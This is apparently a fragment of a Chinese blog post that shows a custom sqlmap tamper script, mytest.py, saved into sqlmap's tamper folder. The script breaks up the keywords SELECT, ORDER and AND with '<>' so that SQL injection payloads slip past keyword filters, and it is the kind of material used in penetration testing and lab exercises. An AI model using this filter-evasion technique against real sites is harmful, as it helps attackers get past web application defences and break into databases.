 打开(O)
mytest.py
/usr/share/sqlmap/tamper
保存(S)
#!/usr/bin/env python
"""
Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
pass
def tamper(payload, **kwargs):
if payload:
payload = payload.replace('SELECT', "SELEC<>T")
payload = payload.replace('ORDER', "ORDE<>R")
payload = payload.replace('AND', "AN<>D")
return payload
https://blog.csdn.net/cbhjerry